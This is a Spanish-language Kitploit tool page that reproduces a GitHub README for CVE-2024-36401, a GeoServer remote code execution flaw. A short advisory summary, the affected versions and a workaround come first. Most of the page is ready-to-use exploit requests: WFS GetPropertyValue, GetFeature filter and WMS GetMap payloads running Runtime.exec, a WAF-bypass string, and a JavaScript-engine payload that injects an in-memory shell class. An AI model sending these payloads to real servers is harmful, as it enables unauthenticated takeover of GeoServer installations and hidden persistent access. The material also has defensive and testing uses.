
Skip to content
KitploitKITPLOIT
HerramientasBlog
Enviar
HerramientasBlog
Enviar

¡Herramientas de Hacking, PenTest y Ciberseguridad para tu Arsenal de Seguridad!

Kitploit es un directorio de herramientas de hacking, ciberseguridad y pentesting. Descubre las últimas actualizaciones de proyectos para encontrar vulnerabilidades, analizar sistemas, automatizar pruebas y fortalecer tu seguridad.

··Feeds·Contacto·Privacidad·© 2026 Kitploit

Directorio de Herramientas

Categorías

Ver todas las categorías
Loading categories
CVE-2024-36401 — Vulnerabilidad de Ejecución Remota de Código (RCE) en la evaluación de expresiones de nombres de propiedad con múltiples formas de explotación. | Kitploit
Herramientas/GitHubGitHub/mr-xn/cve-2024-36401
Generación de PayloadsAnálisis de VulnerabilidadesExplotaciónExplotación de Aplicaciones WebPruebas de PenetraciónComando y Control
GitHubmr-xn/cve-2024-36401

CVE-2024-36401

Vulnerabilidad de Ejecución Remota de Código (RCE) en la evaluación de expresiones de nombres de propiedad con múltiples formas de explotación.

Ver Repositorio
5661hace 2 añosRevisado por Kitploit

Más Populares

Ver todos →

Descubre las herramientas más usadas por nuestra comunidad.

Explora todas las herramientas

Explora nuestra colección de herramientas

Ver todas las herramientas →
Sitio web
Compartir

CVE-2024-36401

Vulnerabilidad de Ejecución Remota de Código (RCE) en la evaluación de expresiones de nombres de propiedades

GeoServer es un servidor de código abierto que permite a los usuarios compartir y editar datos geoespaciales. Antes de las versiones 2.23.6, 2.24.4 y 2.25.2, múltiples parámetros de solicitud OGC permiten la Ejecución Remota de Código (RCE) por parte de usuarios no autenticados mediante entradas especialmente diseñadas contra una instalación predeterminada de GeoServer, debido a la evaluación insegura de nombres de propiedades como expresiones XPath. La API de la librería GeoTools que GeoServer invoca evalúa nombres de propiedades/atributos para tipos de entidad (feature types) de una manera que los pasa de forma insegura a la librería commons-jxpath, la cual puede ejecutar código arbitrario al evaluar expresiones XPath. Esta evaluación XPath está pensada para usarse únicamente con tipos de entidad complejos (es decir, almacenes de datos Application Schema), pero se aplica incorrectamente también a tipos de entidad simples, lo que hace que esta vulnerabilidad afecte a TODAS las instancias de GeoServer. No se proporciona un PoC público, pero se ha confirmado que esta vulnerabilidad es explotable a través de solicitudes WFS GetFeature, WFS GetPropertyValue, WMS GetMap, WMS GetFeatureInfo, WMS GetLegendGraphic y WPS Execute. Esta vulnerabilidad puede llevar a la ejecución de código arbitrario. Las versiones 2.23.6, 2.24.4 y 2.25.2 contienen un parche para el problema. Existe una solución alternativa que consiste en eliminar el archivo gt-complex-x.y.jar de GeoServer, donde x.y es la versión de GeoTools (por ejemplo, gt-complex-31.1.jar si se ejecuta GeoServer 2.25.1). Esto eliminará el código vulnerable de GeoServer, pero puede romper algunas funcionalidades de GeoServer o impedir su despliegue si se necesita el módulo gt-complex.

POC

los typeNames deben existir en el sistema

puedes obtenerlos todos aquí: http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0



Bypass del WAF (PoC)

root@kitploit:~
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep&#010;&#032;&#009;<![CDATA[ (2000) ]]>

image

GetPropertyValue

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
root@kitploit:~
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0

GetFeature

BBOX-1.0

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

BBOX-1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

Between-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E

Intersects-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E

NotDisjoint

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="2.0.0"
    xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:fes="http://www.opengis.net/fes/2.0"
    xmlns:gml="http://www.opengis.net/gml/3.2" xmlns:sf="http://www.openplans.org/spearfish"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.opengis.net/wfs/2.0 http://schemas.opengis.net/wfs/2.0/wfs.xsd
        http://www.opengis.net/gml/3.2 http://schemas.opengis.net/gml/3.2.1/gml.xsd">
    <wfs:Query typeNames="sf:bugsites">
        <fes:Filter>
            <fes:Not>
                <fes:Disjoint>
                    <fes:ValueReference>exec(java.lang.Runtime.getRuntime(),"calc")</fes:ValueReference>
                </fes:Disjoint>
            </fes:Not>
        </fes:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetFeature&typenames=sf:bugsites&filter=%3Cfes%3AFilter+xmlns%3Afes%3D%22http%3A%2F%2Fwww.opengis.net%2Ffes%2F2.0%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%2F3.2%22%3E%3Cfes%3ANot%3E%3Cfes%3ADisjoint%3E%3Cfes%3AValueReference%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2Ffes%3AValueReference%3E%3Cgml%3APolygon+gml%3Aid%3D%27polygon.1%27+srsName%3D%27http%3A%2F%2Fwww.opengis.net%2Fdef%2Fcrs%2FEPSG%2F0%2F26713%27%3E%3Cgml%3Aexterior%3E%3Cgml%3ALinearRing%3E%3Cgml%3AposList%3E590431+4915204+590430+4915205+590429+4915204+590430+4915203+590431+4915204%3C%2Fgml%3AposList%3E%3C%2Fgml%3ALinearRing%3E%3C%2Fgml%3Aexterior%3E%3C%2Fgml%3APolygon%3E%3C%2Ffes%3ADisjoint%3E%3C%2Ffes%3ANot%3E%3C%2Ffes%3AFilter%3E

Math

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:PropertyIsGreaterThan>
        <ogc:Div>
            <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
            <ogc:PropertyName>xxx</ogc:PropertyName>
        </ogc:Div>
         <ogc:Literal>0.25</ogc:Literal>
    </ogc:PropertyIsGreaterThan>
    </ogc:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&formatName=GML2&FILTER=%3Cogc:Filter%20xmlns:ogc=%22http://www.opengis.net/ogc%22%3E%3Cogc:PropertyIsGreaterThan%3E%3Cogc:Div%3E%3Cogc:PropertyName%3EMANUAL%3C/ogc:PropertyName%3E%3Cogc:PropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C/ogc:PropertyName%3E%3C/ogc:Div%3E%3Cogc:Literal%3E0.25%3C/ogc:Literal%3E%3C/ogc:PropertyIsGreaterThan%3E%3C/ogc:Filter%3E

getMap

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<?xml version="1.0" encoding="UTF-8"?>
<ogc:GetMap xmlns:ogc="http://www.opengis.net/ows" 
            xmlns:gml="http://www.opengis.net/gml" 
            version="1.2.0"
            service="WMS">

  <StyledLayerDescriptor version="1.0.0" 
                         xsi:schemaLocation="http://www.opengis.net/sld StyledLayerDescriptor.xsd"
                         xmlns="http://www.opengis.net/sld" 
                         xmlns:ogc="http://www.opengis.net/ogc" 
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         xmlns:dave="http://blasby.com" 
                         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
    <UserLayer>
      <Name>Inline</Name>

      <InlineFeature>
        <FeatureCollection>
          <featureMember>
            <BodyPart>
              <Type>Mouth</Type>
              <polygonProperty>
                <gml:Polygon>
                  <gml:outerBoundaryIs>
                    <gml:LinearRing>
                      <gml:coordinates>
                        397,226 396,209 396,196 390,185 384,175 368,163 353,155 331,150 308,149 283,148 261,153 231,163
                        209,175 195,189 186,209 182,221 187,226 193,214 195,205 200,197 203,192 215,185 226,177 241,171
                        256,167 266,163 281,161 297,161 321,160 341,160 359,168 371,175 382,185 388,197 390,215 390,225
                        394,226 397,226
                      </gml:coordinates>
                    </gml:LinearRing>
                  </gml:outerBoundaryIs>
                </gml:Polygon>
              </polygonProperty>
            </BodyPart>
          </featureMember>
        </FeatureCollection>
      </InlineFeature>

      <UserStyle>
        <FeatureTypeStyle>
          <Rule>
            <Filter>
              <Or>
                <PropertyIsEqualTo>
                  <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
                  <Literal>Eye</Literal>
                </PropertyIsEqualTo>
              </Or>
            </Filter>
            <PolygonSymbolizer>
              <Fill>
                <CssParameter name="fill">
                  <ogc:Literal>#DD06E0</ogc:Literal>
                </CssParameter>
                <CssParameter name="fill-opacity">
                  <ogc:Literal>1.0</ogc:Literal>
                </CssParameter>
              </Fill>
              <Stroke>
                <CssParameter name="stroke">
                  <ogc:Literal>#FF00FF</ogc:Literal>
                </CssParameter>
              </Stroke>
            </PolygonSymbolizer>
          </Rule>
        </FeatureTypeStyle>
      </UserStyle>
    </UserLayer>

  </StyledLayerDescriptor>

  <BoundingBox>
    <gml:coord>
      <gml:X>0</gml:X>
      <gml:Y>0</gml:Y>
    </gml:coord>
    <gml:coord>
      <gml:X>500</gml:X>
      <gml:Y>500</gml:Y>
    </gml:coord>
  </BoundingBox>

  <Output>
    <Format>image/jpeg</Format>
    <Transparent>false</Transparent>
    <Size>
      <Width>501</Width>
      <Height>501</Height>
    </Size>
  </Output>


</ogc:GetMap>
root@kitploit:~
GET /geoserver/wms?version=1.3.0&bbox=24,-130,50,-66&Format=image/png&request=GetMap&width=550&height=250&crs=EPSG:4326&SLD_BODY=%3CStyledLayerDescriptor+version%3D%221.1.0%22%3E%3CUserLayer%3E%3CName%3Etopp%3Astates%3C%2FName%3E%3CUserStyle%3E%3CName%3EUserSelection%3C%2FName%3E%3CFeatureTypeStyle%3E%3CRule%3E%3CFilter%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLiteral%3EIllinois%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E%3CPolygonSymbolizer%3E%3CFill%3E%3CSvgParameter+name%3D%22fill%22%3E%23FF0000%3C%2FSvgParameter%3E%3C%2FFill%3E%3C%2FPolygonSymbolizer%3E%3C%2FRule%3E%3CRule%3E%3CLineSymbolizer%3E%3CStroke%2F%3E%3C%2FLineSymbolizer%3E%3C%2FRule%3E%3C%2FFeatureTypeStyle%3E%3C%2FUserStyle%3E%3C%2FUserLayer%3E%3C%2FStyledLayerDescriptor%3E

Memery Shell

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
  <wfs:Query typeNames='sf:archsites'/>
  <wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
var str="your-base64-memery";
var bt;
try {
    bt = java.lang.Class.forName("sun.misc.BASE64Decoder").newInstance().decodeBuffer(str);
} catch (e) {
    bt = java.util.Base64.getDecoder().decode(str);
}
var theUnsafe = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");
theUnsafe.setAccessible(true);
unsafe = theUnsafe.get(null);
unsafe.defineAnonymousClass(java.lang.Class.forName("java.lang.Class"), bt, null).newInstance();
')</wfs:valueReference>
</wfs:GetPropertyValue>

Versiones afectadas

afectado en < 2.23.6

afectado en >= 2.24.0, < 2.24.4

afectado en >= 2.25.0, < 2.25.2

Referencias

  • https://xz.aliyun.com/t/14991
  • https://www.cve.org/CVERecord?id=CVE-2024-36401
  • https://github.com/geoserver/geoserver/security/advisories/GHSA-6jj6-gm7p-fcvv
  • https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w
  • https://mp.weixin.qq.com/s/beRJ8-HOMJbA43jYMMS0Pg
  • https://github.com/vulhub/vulhub/tree/master/geoserver/CVE-2024-36401
  • https://github.com/geoserver/geoserver/blob/2.23.2/doc/en/user/source/services/wfs/reference.rst#liststoredqueries
  • https://x.com/isira_adithya/status/1808574915718885610
Descargar herramienta